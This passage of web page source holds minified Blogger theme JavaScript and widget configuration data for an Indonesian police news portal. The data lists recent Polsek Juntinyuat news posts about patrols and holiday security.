URLSearchParams(n.search),i=o.get("go"),r=!!i&&atob(i);r&&(e.removeAttr("disabled"),e.on("click",function(){e.not("[disabled]")&&(e.addClass("loading"),setTimeout(function(){window.open(r,"_self"),e.removeClass("loading")},2e3))}))})}}),$(".before-ads").each(function(){$("#post-ads-1").length&&pAd("#post-ads-1",$(this))}),$(".after-ads").each(function(){$("#post-ads-2").length&&pAd("#post-ads-2",$(this))}),$(".article-ads").each(function(){$("#post-ads-3").length&&pAd("#post-ads-3",$(this))}),$(".post-footer-ads").each(function(){$("#post-ads-4").length&&pAd("#post-ads-4",$(this))}),$(".blog-post article").each(function(){let e=$(this),t=e.find(".post-body"),s=e.find(".pagination"),n=t.html().split(/<!\-\-\s*nextpage\s*\-\->/i),o=n.length,i=0;if(o>1){function r(){let e=window.location.href,r=e.match(/\?/g)?"&":"?",l=new URL(e.replace("#",r)),c=new URLSearchParams(l.search),d=c.get("page");i=(i=Number(0==d||d<0?1:d||1)-1)>=o?o-1:i,t.html(n[i]),function e(t){let n=options.pageOf?options.pageOf:"Page {page} of {pages}",i=options.prevPage?options.prevPage:"Previous",r=options.nextPage?options.nextPage:"Next",l=t+1,c=l>1?`<a href="#page=${t}" class="prev btn">${i}</a>`:"",d=l<o?`<a href="#page=${t+2}" class="next btn">${r}</a>`:"";s.html(`${c}<span class="info">${n.replace("{page}",l>o?o:l).replace("{pages}",o)}</span>${d}`).addClass("visible")}(i),s.find(".btn").on("click",function(){$("html, body").animate({scrollTop:0},500)}),getPostCard()}$w.on("hashchange",r),r()}}),$(".window-open").on("click",function(e){e.preventDefault();let t=$(this),s=t.attr("href"),n=window.open(s,"_blank","scrollbars=yes,resizable=yes,toolbar=0,width=860,height=540,top=50,left=50");n.focus()}),$w.on("keydown",function(e){pbt.isPost&&e.ctrlKey&&83==e.keyCode&&(e.preventDefault(),openShare())}),$(".post-share .show-more button, .share-toggle").on("click",function(){openShare()}),$(".copy-link").each(function(){let e=$(this),t=e.children("input");t.on("click",function(){this.select()}),e.children("button").on("click",function(){navigator.clipboard.writeText(t.val()),e.removeClass("copied-off").addClass("copied"),setTimeout(function(){e.removeClass("copied").addClass("copied-off")},3e3)})}),$(".about-author .author-text").each(function(){let e=$(this),t=e.find("a");t.length&&(t.each(function(){let e=$(this),t=e.text().trim(),s=e.attr("href"),n="external-link"==t?"website":t;e.replaceWith(`<li class="${n}"><a class="bi-${n}" href="${s}" title="${n}" rel="nofollow noopener" target="_blank"></a></li>`)}),e.parent().append('<ul class="author-links social color"></ul>'),e.find("li").appendTo(e.parent().find(".author-links")))}),$w.on("keydown",function(e){pbt.isPost&&(e.ctrlKey&&37==e.keyCode?(e.preventDefault(),navShortcuts(pbt.isRTL?".post-nav-older-link":".post-nav-newer-link")):e.ctrlKey&&39==e.keyCode&&(e.preventDefault(),navShortcuts(pbt.isRTL?".post-nav-newer-link":".post-nav-older-link")))}),$(".main-nav .has-mega").each(function(){let e=$(this),t=e.find("a"),s=t.data("shortcode"),n=getAttr(s,"label"),o=n||"recent",i=o.split("/"),r=o.match("/")&&i[0]?"tabs":!o.match("/")&&"mega";if("mega"==r){let l="recent"==o?"/search":`/search/label/${o}`;e.addClass("type-mega").on("mouseenter",function(){if(!e.hasClass("loaded")){e.addClass("loaded");let t=e.find(".container");getPosts({t:t,type:"mega",num:5,label:o})}}).children("a").attr("href",l).removeAttr("data-shortcode")}else"tabs"==r?megaTabs(e,i):e.addClass("loaded").find(".container").html(msgError())}),$(".main-search").each(function(){let e=$(this),t=e.find("input"),s=e.find(".search-results"),n;$w.on("input",function(e){e.preventDefault(),clearTimeout(n),n=setTimeout(function(){getSearch(t,s)},500)})}),$(".featured .getPosts").each(function(){let e=$(this).find(".widget-content"),t=e.data("shortcode");if(t){let s=getAttr(t,"label");$w.on("load resize scroll",function t(){$w.scrollTop()+$w.height()>=e.offset().top&&($w.off("load resize scroll",t),getPosts({t:e,type:"featured",num:4,label:s}))}).trigger("scroll"),e.removeAttr("data-shortcode")}}),$(".content-section .getPosts").each(function(){let e=$(this).find(".widget-content"),t=e.data("shortcode");if(t){let s=getAttr(t,"results"),n=getAttr(t,"label"),o=getAttr(t,"type"),i=n||"recent",r=o||"block1",l=s||("block2"==r?5:4);l="block1"==r||"video"==r?5:"story"==r?3:l,"grid"==r||"list"==r||"block1"==r||"block2"==r||"story"==r||"video"==r?(i&&e.parent().find(".title-link").attr("href","recent"==i?"/search":"/search/label/"+i),$w.on("load resize scroll",function t(){$w.scrollTop()+$w.height()>=e.offset().top&&($w.off("load resize scroll",t),getPosts({t:e,type:r,num:l,label:i}))}).trigger("scroll")):e.html(msgError()),e.removeAttr("data-shortcode")}}),$(".sidebar .getPosts, .footer .getPosts").each(function(){let e=$(this).find(".widget-content"),t=e.data("shortcode");if(t){let s=getAttr(t,"results"),n=s||4,o=getAttr(t,"label");$w.on("load resize scroll",function t(){$w.scrollTop()+$w.height()>=e.offset().top&&($w.off("load resize scroll",t),getPosts({t:e,type:"side",num:n,label:o}))}).trigger("scroll"),e.removeAttr("data-shortcode")}}),getPostCard(),$("#related-posts .HTML").each(function(){let e=$(this),t=e.data("shortcode");t&&$(".related-wrap").each(function(){let s=$(this),n=s.find(".related-tag"),o=n.data("id"),i=n.data("label"),r=s.find(".widget-content"),l=function e(){let s=getAttr(t,"results"),n=s?Number(s)+1:4,o=getAttr(t,"label");return[n,o]}(),c=l[0],d=l[1],h=d&&d!=i&&"related"!=d?d:i;d&&d!=i&&"related"!=d&&r.parent().find(".title-link").attr("href","/search/label/"+h),$w.on("load resize scroll",function t(){$w.scrollTop()+$w.height()>=r.offset().top&&($w.off("load resize scroll",t),getPosts({t:r,type:"related",num:c,label:h,id:o}),e.parent().remove())}).trigger("scroll")})}),$(".blog-post-comments").each(function(){let e=$(this),t=e.data("shortcode"),s=getAttr(t,"type"),n=`${s}-comments`;switch(s){case"disqus":let o=getAttr(t,"shortname");!1!=o&&(disqus_shortname=o),disqusComments(disqus_shortname),e.addClass(n+" visible");break;case"facebook":let i=getAttr(t,"lang"),r=!1!=i?`https://connect.facebook.net/${i}/all.js#xfbml=1&version=v14.0`:"https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0";$("head").append(`<script async="async" defer="defer" crossorigin="anonymous" src="${r}" />`),e.addClass(n).find("#comments").html(`<div class="fb-comments" data-width="100%" data-href="${disqus_blogger_current_url}" order_by="time" data-numposts="5" data-lazy="true"></div>`),e.addClass("visible");break;default:e.addClass("blogger-comments visible"),e.find("#top-continue .comment-reply").addClass("btn"),beautiAvatar(".avatar-image-container img")}let l=e.find(".comments .comment-reply"),c=e.find(".comments #top-continue"),d=e.find(".show-cf");l.on("click",function(t){t.preventDefault(),e.addClass("cf-on"),c.show(),d.remove()}),c.on("click",function(e){e.preventDefault(),c.hide()}),d.on("click",function(){e.addClass("cf-on"),d.remove()})}),$(function(){$(".entry-thumbnail .thumbnail, .entry-avatar .avatar").not(".pbt-lazy").pbtLazy(),$(".header-inner").each(function(){let e=$(this);if(!0==pbt.stickyMenu&&e.length>0){let t=$d.scrollTop(),s=e.offset().top,n=e.height(),o=s+2*n;$w.scroll(function(){let s=$d.scrollTop(),n=e.offset().top,i=$(".main-header").offset().top+1;s>o?e.addClass("is-fixed"):n<=i&&e.removeClass("is-fixed").removeClass("show"),s<t?setTimeout(function(){n>=i&&e.addClass("show")},250):setTimeout(function(){e.removeClass("show")},250),t=s})}}),$(".mobile-logo").each(function(){let e=$(this),t=$(".main-logo a").clone();t.find("h1").remove(),t.appendTo(e)}),$(".mobile-menu").each(function(){let e=$(this),t=$(".main-nav").clone();t.attr("class","mobile-nav").find(".sub").attr("class","sub"),t.find(".type-mega").removeAttr("class").find(".ul").remove(),t.find(".type-tabs .nav a").removeAttr("class").wrap("<li/>"),t.find(".type-tabs").attr("class","has-sub").find(".ul").each(function(){let e=$(this),t=e.find(".nav").html();e.replaceWith(`<ul class="sub">${t}</ul>`)}),t.appendTo(e),$(".menu-toggle, .hide-mobile-menu").on("click",function(){$b.toggleClass("menu-on"),$(".menu-on .overlay-bg").on("click",function(){$b.removeClass("menu-on")})}),$(".mobile-menu .has-sub > a").on("click",function(e){e.preventDefault();let t=$(this);t.parent().hasClass("expanded")?t.parent().removeClass("expanded").children(".sub").slideToggle(170):t.parent().addClass("expanded").children(".sub").slideToggle(170)})}),$(".mm-footer").each(function(){let e=$(this),t=$(".footer-info .social"),s=$(".footer-menu ul"),n=!!t.length&&t.clone(),o=!!s.length&&s.clone();n&&(n.attr("class","social color").find(".text").remove(),e.append(n)),o&&(o.attr("class","links"),e.append(o))}),$("#load-more").each(function(){let e=$(this),t=$(".blog-pager .loading"),s="visible",n=e.data("url");e.on("click",function(o){o.preventDefault(),e.removeClass(s),$.ajax({url:n,beforeSend:function(){t.addClass(s)},success:function(t){let o=$(t).find(".blog-posts");o.find(".post").each(function(e){$(this).addClass("fadeInUp").attr("style",`animation-delay:${(.1*e).toFixed(1)}s;`)}),$(".blog-posts").append(o.html()),(n=$(t).find("#load-more").data("url"))?e.addClass(s):(e.removeClass(s),$(".blog-pager .no-more").addClass(s))},complete:function(){t.removeClass(s),$(".blog-posts .thumbnail").not(".pbt-lazy").pbtLazy()}})})}),$("p.comment-content").each(function(){let e=$(this);e.replaceText(/\{image\}([^\}]*)\{\/image\}/g,'<img class="comment-image" src="$1" alt="Comment Image" loading="lazy"/>'),e.replaceText(/\{video\}([^\}]*)\{\/video\}/g,'<span class="comment-video-url">$1</span>'),e.find(".comment-video-url").each(function(){var e;let t=$(this),s=t.text(),n,o,i,r;t.replaceWith((e=s,n=new URL(e),o=new URLSearchParams(n.search),(r=(i=!!e.match("youtube.com")&&o.get("v"))||!!e.match("youtu.be")&&n.pathname.replace("/",""))?`<div class="comment-video" data-id="${r}"><img width="100%" height="315" src="https://i.ytimg.com/vi/${r}/hqdefault.jpg" alt="YouTube Video Cover" loading="lazy"/><span class="yt-img"></span></div>`:"Error: "+pbt.noResults))}),e.find(".comment-video").each(function(){let e=$(this),t=e.data("id");e.on("click",function(){e.replaceWith(`<iframe width="100%" height="315" src="https://www.youtube.com/embed/${t}" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`)})})}),$(".cookie-consent").each(function(){let e=$(this),t=e.find(".consent-button");e.length>0&&("true"!==Cookies.get("cookie_consent")&&(e.css("display","block"),$w.on("load",function(){e.addClass("visible")})),t.off("click").on("click",function(t){t.stopPropagation(),Cookies.set("cookie_consent","true",{expires:7,path:"/"}),e.removeClass("visible"),setTimeout(function(){e.css("display","none")},500)}))}),$(".to-top").each(function(){let e=$(this);$w.on("scroll",function(){$(this).scrollTop()>=100?e.addClass("show"):e.removeClass("show"),e.offset().top>=$(".site-footer").offset().top-36?e.addClass("on-footer"):e.removeClass("on-footer")}),e.on("click",function(){$("html, body").animate({scrollTop:0},500)})})}),pbt.hasCookie&&(window.cookieChoices={});
//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6pK8H6c-RSbIfoplpuTboNWMr6xw:1769210311573';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5248017636013080402','//www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat?max-results\x3d20','5248017636013080402');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5248017636013080402', 'title': 'Portal Berita Resmi Polres Indramayu', 'url': 'https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat?max-results\x3d20', 'canonicalUrl': 'https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat?max-results\x3d20', 'homepageUrl': 'https://www.tribratanewspolresindramayu.com/', 'searchUrl': 'https://www.tribratanewspolresindramayu.com/search', 'canonicalHomepageUrl': 'https://www.tribratanewspolresindramayu.com/', 'blogspotFaviconUrl': 'https://www.tribratanewspolresindramayu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Portal Berita Resmi Polres Indramayu - Atom\x22 href\x3d\x22https://www.tribratanewspolresindramayu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Portal Berita Resmi Polres Indramayu - RSS\x22 href\x3d\x22https://www.tribratanewspolresindramayu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Portal Berita Resmi Polres Indramayu - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5248017636013080402/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4551704561243815', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'index', 'searchLabel': 'Polsek Juntinyuat', 'pageName': 'Polsek Juntinyuat', 'pageTitle': 'Portal Berita Resmi Polres Indramayu: Polsek Juntinyuat', 'metaDescription': 'Polres Indramayu, Indramayu,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Portal Berita Resmi Polres Indramayu', 'description': 'Polres Indramayu, Indramayu,', 'url': 'https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat?max-results\x3d20', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Polsek Juntinyuat', 'resultsMessage': 'Menampilkan postingan dengan label Polsek Juntinyuat', 'resultsMessageHtml': 'Menampilkan postingan dengan label \x3cspan class\x3d\x27search-label\x27\x3ePolsek Juntinyuat\x3c/span\x3e'}}}, {'name': 'widgets', 'data': [{'title': 'Advanced', 'type': 'LinkList', 'sectionId': 'pbt-panel', 'id': 'LinkList205'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Tribrata News Polres Indramayu', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList200'}, {'title': '', 'type': 'HTML', 'sectionId': 'featured', 'id': 'HTML19'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'featured-ads', 'id': 'HTML2'}, {'title': 'Channel TV', 'type': 'HTML', 'sectionId': 'content-section', 'id': 'HTML20'}, {'title': 'Berita Kapolres Indramayu', 'type': 'HTML', 'sectionId': 'content-section', 'id': 'HTML32'}, {'title': 'Sat Lantas Polres Indramayu', 'type': 'HTML', 'sectionId': 'content-section', 'id': 'HTML5'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4125330674987174577', 'title': 'Peringati Isra Miraj 1447 H, Polsek Juntinyuat Gelar Kerja Bakti Bersihkan Musholla dan Lingkungan Mako', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h360/junti%20(3).jpeg', 'showInlineAds': false}, {'id': '777245695950504639', 'title': 'Sinergi Tiga Pilar, Anggota Polsek juntinyuat Ajak Warga Aktif Jaga Lingkungan', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ8-P63jvcZ-NxBTXdrSlz5Z0PH0CayInlUhQrx5BH8XPNjr_82GiqkXBtSAF6RRaor0WYlDvjvYkuBWt0d_P0Y4BNA136m_zRGSuKVOnDgwimmCTmh2v9FlBtwq-j_mLYe3skUqaUYAroCbmalSVTfaVriSVLsSyhSZoSUZpvxdCDIOwNBboURJDt9eA5/w640-h572/jUNTI%20(5).jpeg', 'showInlineAds': false}, {'id': '8378725183098019714', 'title': 'Polsek Juntinyuat Laksanakan Patroli Preventif, Jaga Rasa Aman Warga', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn55TlIIkz9v9VrmzK1YcBEWshMS6tsqbdyu5qzgkYAA30aONCu_Ud_fS_GR4SVgVzGBBkLu-swlSTdE_lI4KWS4FJO3PJPmJya0m0QvqSISq4EWzEVMw6vTE7Tq1ps1cykpSSp9y7GEFDejx_QqEgg-1ZuxcrlZES5Be_GC9uXxwfatWvb90XXS9SsUWQ/w640-h480/tRIO%20(2).jpeg', 'showInlineAds': false}, {'id': '9129601208250412635', 'title': 'Forkopimcam Juntinyuat Sambut Kunjungan Tim Wasrik Itdam III/Slw Tinjau Pembangunan Koperasi Merah Putih', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFKQp4JR4MgWQHzYbUH_2q7njlG_SKyGS_qwHnvue1t8NZ2SsiccWVmkTwsWewLJHtpEEy5eJP2zCh4eCE0750Kz3Xe8rwQpLN56WojjR9OKPl0SI5edFVtu2-YXMxh0KnC6iEGi9lpLgw-u9bIVkj2cHJJvPZbHrSbtBkuEzAXreveZHKwn4iVjr5xQJA/w640-h480/Trio%20(4).jpeg', 'showInlineAds': false}, {'id': '7567408904747674128', 'title': 'Libur Panjang Tak Kendurkan Pengamanan, Polsek Sliyeg Rutin Patroli Malam', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfS8Zfh7eiTOKBwQK63ks8SkHVdSB3TL1o60tcbJCZG_foYgpQtXqU9weqAo8H0WVxdCoR7HEXlSUS25jSGk4b2q691oO9_qvHlyzBGKthK2jfnrRSTEbdrcFOcVxxTg8QYgUaJU6lx97e_0JHGA1LvJa6M-ewpmt2QxvqHg-oak0tBOJZaZ9AL05FXB-i/w400-h291/WhatsApp%20Image%202025-05-29%20at%2009.07.59.jpeg', 'showInlineAds': false}, {'id': '2910861220713346300', 'title': 'Kapolsek Juntinyuat Pimpin Pengamanan Ibadah Kenaikan Isa Al-Masih', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7JgUtxZcS8iflCuJ9lFLRhmIRvAkg0imewS9ac1fiUsqYAus7nT4TQkeGiaSs_HgMu4bxQxBfedM_XwZAQTm-2OUGTXa_Qmte-WmaHUPMQERXvMjStKJG4smBUfNpFIYsrPeCFYXNxZBItvoGz4ap4czWLKkISLWUfzjqyskI9JYLI5pF7xJdegtGcabF/w400-h300/a6a32ceb-cf6f-4bcc-b288-89987b57abcf.jpg', 'showInlineAds': false}, {'id': '1587490897763413928', 'title': 'Pastikan Ibadah Berjalan Aman, Polsek Juntinyuat Lakukan Sterilisasi Gereja ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkmTYSR9e4a8gVm_KztcJSGjGodjXhnxE9USZ3oCxToJKrLnmvH0ejMW8p3WAplMTL7AI4-A8IKVCUtuWZduS0zenlSxBMcogA1x8ZaG5swawUe8XgDOb-catltEwv8OHXM-lX5oWH_qEFmMZ1JUStSfPNUC4xkWzqPPN7haC5hqkzmiQMC8QPzW77dyFF/w400-h300/f2ea7d1f-5a72-485d-8523-b6c8c025ebf4.jpg', 'showInlineAds': false}, {'id': '4196642999826487354', 'title': 'Bhabinkamtibmas Polsek Juntinyuat Pantau Perkembangan Kebun Sayuran, Dukung Ketahanan Pangan Bergizi', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8yksOq7RgwjcXuVzhts_XUYiNlk2sA7Zqrq5AemrgxN4dMfHFei3rd7y38RVhYVlxXjYrAkadJzIhOAGPw8lm62UKndGFwzcNUgCWKfMjuvo59UjkNTXnNW8K8APqDv_vC5FGXC8hwDJemfipyayoE2FXgeSfMim3NmnCs4hmbAmHJtKuFzPQrmuMBfy2/w640-h480/WhatsApp%20Image%202025-05-28%20at%2011.33.25.jpeg', 'showInlineAds': false}, {'id': '2661620953858026051', 'title': 'Polsek Juntinyuat Gencar Patroli di Objek Wisata Pantai, Berikan Rasa Aman Bagi Pengunjung', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHym9kLXRqI5FDYAX_OF09y4yqjgaDtJMbE2ITWh7h1PrOnyAHKnQH5wJeKMuQdpOlqGV8zIrx8RQvx-8I1Xb-hLWQTwFkmTeU14FtelQy4oG25ZMlxF1vXPj7Zn7B8py5zwrocZd40_-npuPiqWqkdtRODO9_BqCkwKE4heJ3w9ohJclWHUWGg8VUN345/w640-h292/junti.jpeg', 'showInlineAds': false}, {'id': '4979611023916200272', 'title': 'Antisipasi Lonjakan Pengunjung, Polsek Juntinyuat Atur Arus Lalin di Pintu Masuk dan Keluar Pantai Glayem Indramayu', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY1BoMxNYWCQX3yTqb4jnbmYz2sfdpoKv7se5GqqTLyQxp9ReiWPb47ZFb6U6lFESB_Y2svl3cMGvPi0XeeE6NU89_2qkJMNZMteCddb4ZjLWhcU3zFeDMZXY-gHQVke6M_yqnj0BOl5GfRllqW154BKBow_KLJUj_WqGph4yRmv3uhKg-xehIoXStZ86N/w640-h480/WhatsApp%20Image%202025-04-03%20at%2018.32.47.jpeg', 'showInlineAds': false}, {'id': '38771770466848240', 'title': 'Jaga Keamanan Wisatawan, Polisi di Indramayu Patroli di Objek Wisata Saat Libur Lebaran', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8FREns0nZzSsYzOkblBAIIHgOG0v1S1st8gyafuY6NoWF8QVdzYQyfqEL656YYpP5Lh29lYbYRFzvtk2L1v7dIIPzzJm27AtDVMXOv3km_t5L-PUW-ZjjP3GelwBxrdbboTsX5FfTQi74pztM1OuMNgj4QjNEFnQWQy_qKGva6cZ8KjuR_oAaAv5t0rED/w640-h480/WhatsApp%20Image%202025-04-03%20at%2018.36.43.jpeg', 'showInlineAds': false}, {'id': '5234509971590918586', 'title': 'Sigap! Polisi Bantu Wisatawan Yang Kendaraannya Mogok di Pantai Glayem Juntinyuat Indramayu', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h480/WhatsApp%20Image%202025-04-02%20at%2017.41.27.jpeg', 'showInlineAds': false}, {'id': '4625291102755681854', 'title': 'Personel Pospam Pantai Glayem Polsek Juntinyuat Polres Indramayu Bantu Pengunjung Wisata Yang Alami Sesak Napas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbZRqary4pi1yyPia9oc3GT1tiII6q7Ri0fbi0YSJOHsK465y698bJY04d8P0In8ss97VeSoE2R4EQLDkt6VMmbjhsi9PkJ5CxyWIegVaoW6bBf3Robpi5_SyUifzxhs12NWfdlnQ_quYKC3d1gx5vPhw_OggSUCh5M2vjt265EqdMp0zMTy8nK_R-Y8q7/w640-h480/WhatsApp%20Image%202025-04-02%20at%2009.14.14.jpeg', 'showInlineAds': false}, {'id': '4962278709554619995', 'title': 'Lebaran Aman dan Nyaman, Polres Indramayu Pastikan Keamanan Wisatawan di Pantai Glayem', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyb5vu9bYPPPoLiarfYtulzVUQ58yUPLMZEhDzOrBfVgklp3XJz3redfERBChUS94rtUZ5dlgvajzg9hA4Skq4XXrWiRcBXYfOlljHP87uFVMtXGtE7UWgR0AsNZ7sNFABW35K-qFrdR1ko3QDkjY1UCesCUSk-WI-C8O-k1be_-c45uiNHjiMbbSteg7i/w640-h284/WhatsApp%20Image%202025-03-31%20at%2015.15.44.jpeg', 'showInlineAds': false}, {'id': '2099046256890002785', 'title': 'Aksi Humanis Anggota Polsek Juntinyuat Polres Indramayu di Tengah Arus Mudik Lebaran 2025', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h362/WhatsApp%20Image%202025-03-29%20at%2018.09.52.jpeg', 'showInlineAds': false}, {'id': '7212560899189895580', 'title': 'Personel Pos Pam Pantai Glayem Indramayu Siaga dalam Ops Ketupat Lodaya 2025', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhECKviYBImeNZUjwCz_pjt2KYjBlcdckO-fNZb9QcgjzP2SXVp00BoxC4wrqEJaoQJeN2RPF-NiZQpJf2R4dqhkWclPIRwUx7l6MyrrRIWhS-kg7Z9zvo5tUavVW7BzUi7-IizXnWr7NXtj8YX-gnFTGTijye2l3ylp4dxa77feG9uxaswkiHeYTkXa_RT/w640-h360/WhatsApp%20Image%202025-03-28%20at%2009.50.54.jpeg', 'showInlineAds': false}, {'id': '120901011487954709', 'title': 'Ops Ketupat Lodaya 2025, Polsek Juntinyuat Patroli dan Pantau Jalur Mudik', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGxjNmA1zNjant94hJUv0VnJ7SeDQ8E-Y7cJ0Sa7oEA38Z1MhGh6t7Azc_lDV84BgN5WqT89qpzBEJK2T1vtzayKlxyu-BrpWbcwsRo0XWrK_UZRF3dH54oG2ucSjSw6Sauatgj2rX_2eAhv5ROuPOnSTQh_qScWLcFc1XBmaF5aLFJYlIhmzKFesYZWKZ/w640-h480/WhatsApp%20Image%202025-03-27%20at%2011.04.37.jpeg', 'showInlineAds': false}, {'id': '5020942889314757645', 'title': 'Polsek Juntinyuat Sosialisasikan Layanan Hotline 110 Untuk Keamanan Mudik', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxyoWqpdb95nClsirfR6OkxE508byQyIKIRogw8yhVVT2DQ6BjuSi6wy1PTMzLJyjtDUohTBVAW6NqyKS5gYTkEEsvF6CB-LFFtrjAu0MbNY10U_-EJ4XnEXKgF54PUmjkFF1_r1_nVncSymDa4HMCTnys_zuFwnJzBaMyynY041zybzAIIQ6i7fD3_88a/w640-h356/WhatsApp%20Image%202025-03-26%20at%2013.29.22.jpeg', 'showInlineAds': false}, {'id': '5701557063679529467', 'title': 'Jelang Libur Panjang, Polsek Juntinyuat Intensifkan Pengamanan di Objek Wisata Pantai', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqXg94EXL5dwaTXakuRKKBhT7ChbMXOiLGiTn7qYyKGVu7TDdnYjubLzEzC6oj9dTDBZ3WTKXzgeXUNg5cgH1Qq6Of_R7LvYFeZ15026ta52JWLzpbWizTa6PqKB6EqYVkniqVACXaLHhk3OV6igCfMzxb58sJJrmkD6Na7HCtGuO5Fbm0OwK3qkYwNSvF/w640-h292/WhatsApp%20Image%202025-03-25%20at%2017.25.22.jpeg', 'showInlineAds': false}, {'id': '7738391327620561469', 'title': 'Jelang Lebaran, Polsek Juntinyuat Tingkatkan Patroli Strong Point', 'featuredImage': 